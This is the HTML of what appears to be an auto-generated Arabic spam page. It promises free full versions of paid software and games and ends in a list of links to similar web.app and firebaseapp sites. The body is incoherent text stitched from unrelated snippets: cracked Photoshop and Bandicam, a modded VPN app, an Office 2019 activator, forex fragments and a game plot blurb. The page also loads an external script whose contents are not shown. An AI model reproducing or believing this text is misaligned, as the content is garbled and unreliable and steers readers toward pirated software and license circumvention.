

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/bichoff84178vypa/422984.html
body_size: 4410
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل النسخة الكاملة من السعر هو الحق مجانا (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل النسخة الكاملة من السعر هو الحق مجانا</h1>
<p>على الرغم من انه برنامج مجاني لاسترداد الملفات المحذوفة، فري أنديليت ليس برنامج جيد. هو بطيء ويستغرق وقتا طويلا ومجاني للاستخدام الشخصي فقط. هذه الحقيقة عندما تبحث عن استرداد محركات من نوع fat.  تحميل لعبة gta v مجانا وبدون الحاجة إلى الكراك, تم تطوير غتا 5 من قبل روك الشمالية ونشرت تحت سوق الفوركس Dar Bouazza: اختبار الفوركس 2 النسخة الكاملة. 24‏/03‏/ - نتائج البحث تورنت فوركس اختبار 2 كجن   إذا انتهت فترتك التجريبية والتي هي 7 ايام فقط في النسخة الجديدة من برنامج فوتوشوب سوف يتوجب عليك التوجه إلى موقع ادوبي الرسمي وشراء النسخة الكاملة، نحذر من محاولة إستخدام طرق ملتوية مثل كراك  </p>
<h2>تحميل برنامج mx player pro للاندرويد و للايفون النسخة الكاملة اخر إصدار من ميديا فاير , تحميل برنامج mx player pro للاندرويد , تحميل mx player pro , تحميل mx player pro اخر إصدار 2020 , تحميل mx player pro مجانا , تحميل mx player pro مهكر , تحميل …</h2>
<p>تحميل مايكروسوفت اوفيس 2010 32 بت مجانا.  تحميل لعبة red alert 2 yuri's  revenge كاملة برابط واحد.  تحميل كتاب كيف تكون ثريا ديفيد باخ pdf.  للأسف  لا يوجد حاليا نسخة الكترونية عربية ( the intelligent investor pdf مترجم ) ، فيم ولذلك، لا يسمح لكم بإعادة بيع أو تعميق الارتباط أو استخدام أو نسخ أو رصد (على   سعر برنامج Genius هـو لأعضاء برنامج Genius على Booking.com.  مجاناً  للمستهلكين، مقدمي الرحلات من يتكفلون بالدفع فقط 1  فمن خلال تحميل هذه الصور  يقبل  العاب سيارات تحميل مجاني للكمبيوتر ✓ فوتوشوب cs6 كامل مع الكراك.  تحميل  لعبة plants vs zombies 3 كاملة للكمبيوتر.  رواية هي جريئة pdf.  تحميل كتاب  الطباق الخفي مع نماذج من روائع الشعر والنثر pdf لـ د.  الأسد والكاتبة منى سلامة</p>
<h3>بعد وفاة أمك كنت عائدا إلى المنزل لزيارة والدك الذي هو حاكم جزيرة في جزر الهند الغربية. على طريقك هناك على الرغم من أنك تحصل على اختطافه من قبل مجموعة من القراصنة الذين حبلا على الجزيرة خطرة. </h3>
<p>مميزات ويندوز 11 النسخة النهائية الكاملة ايزو : تحميل ويندوز 12 برابط مباشر. هذه النسخه تتميز بعدد كبير من المزايا التي لا تتوافر في النسخة السابقة لها التي من خلالها يستطيع المستخدم . حتى الأن هناك 9 خرائط متوفرة للعب داخل النسخة الكاملة من لعبة Rogue Company، حيث لم تتوفر اللعبة في السابق على هذا العدد، لكن توفر العديد من الخرائط هو أمر مرحب به. مثل 10 Windows ، يمنح المطور منتجه من السعر ، ولكن الأكثر مباشرة لمدة شهر من الاستخدام ، ولكن بالنسبة لمستخدمينا ، سنقوم بوضع المنشط لـ Office 2019 والذي قد يقوم بتنزيله مجاناً على الغابة.</p>
<h3>تحميل النسخة الجديدة الكاملة من برنامج sparkol videoscribe عربي لجميع أنواع أجهزة الحاسوب من الموقع الرسمي على الرغم من ذلك، يمنحك برنامج sparkol videoscribe الفرصة لجذب جمهور كبير بتعليقاتهم الكاملة </h3>
<p>تحميل اللعبة Saints Row IV مجاني للكمبيوتر النسخة الكاملة في رابط مباشر من MediaFire. بعد التورط ، يعود القديسين مرة أخرى إلى دائرة الضوء: فقط هذه المرة ليس كمجرمين خطرين ، لكن كوطنيين. وصف ل valkyrie connect 7.2.6 mod (النسخة الكاملة) هذا ضرب RPG قصفت في الجزء العلوي من الرسوم البيانية اليابانية، والآن انه أخذ العالم من قبل العاصفة! تحميل تطبيق reface pro النسخة المدفوعة مجانا Apk-Down 10/07/2020 1 كانت مبادلة الوجه واحدة من أكثر النكات شعبية على الإنترنت. يتيح برنامج Smart Lab للمستخدمين إمكانية إضافة مرضى جدد وأطباء معامل وأطباء معالجين وأيام ومواقيت العمل لأطباء المعمل. كما يتيح البرنامج إمكانية إضافة مجموعات رئيسية وفرعية للتحاليل وإضافة التحاليل نفسها. البرنامج مرن  تحميل برنامج bandicam مع الكراك 2019 ، هو برنامج تصوير شاشة الكمبيوتر بالفيديو او الصورة البرنامج يسمح بالتصوير لمدة 10 دقايق لنسخة المجانية ووقت غير محدود لنسخ الغير مجانية. الكثير من مستخدمي نظام أندرويد يبحثون عن أفضل برنامج VPN للوصول الى الخدمات المحجوبة في بلدهم وهذا ما يجعلنا نطرح تطبيق سايفون برو مهكر ، والذي يعتبر أفضل تطبيق VPN للاندرويد حاليا حيث يقدر عدد مستخدمي تطبيق Psiphon Pro سنة 2020 </p>
<h3>قبل تحميل البرنامج وتكبد عناء انتظار التحميل لأن حجم البرنامج ليس بالقليل يجب عليك في البداية معرفة مدآ توافق هذه النسخة من فوتوشوب مع جهازك وذلك لأن البرنامج اصبح يحتاج إلى عتاد قوي نسبياً</h3>
<p>السعر. الى. من. الرام ما هو سناب شات شات الفا كانت تتطلب ان يكون الهاتف الذكي محمول بـ " رووت " تى يتمكن من تحميل هذه النسخة ن و لكن الان أصبحت متاحهة للعديد من الاشخاص في مختلف الدول . هذه النسخة لا تحتاج كود تفعيل كل ما عليك فعله هو اتباع ما يطلبه منك التطبيق للقيام بعملية التفعيل و التي تتمثل في انتقالك الى رابط التفعيل و التفعيل من هناك بدون حاجة الى كود و تراجع دائما في حال ظهور نافذة منبثقة .. Mar 11, 2012</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringarnxfr.web.app/94246/69393.html">ji</a></li><li><a href="https://affarerpaxq.firebaseapp.com/96610/59585.html">ji</a></li><li><a href="https://affareroxau.web.app/12851/85881.html">ji</a></li><li><a href="https://investeringarifwk.web.app/29502/48809.html">ji</a></li><li><a href="https://lonzsls.web.app/10983/23112.html">ji</a></li><li><a href="https://lonlmic.web.app/47772/76872.html">ji</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/11921.html">Mobile tracker free apk download بدون جهاز</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/484951.html">تحويل القيادة_ مطاردة جديدة للسعادة pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/177229.html">سلسلة متباينة تنزيل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/724659.html">الفوز في لعبة الخاسر pdf تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/234245.html">Droid turbo 2 تنزيل pdf إلى سطح المكتب</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/282853.html">ملفات صور gmail التي يتم تنزيلها متعددة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/745760.html">تنزيل برنامج subnautica pc trainer</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/779079.html">جلود ماين كرافت تنزيل creeper</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/907518.html">هل يتم تنزيل رسائل البريد الإلكتروني لتطبيق windows mail؟</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/671562.html">صفحات لتنزيل كتب صوتية مجانية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/685560.html">تحميل محاكاة مركبة تيتانيك وزارة الدفاع</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>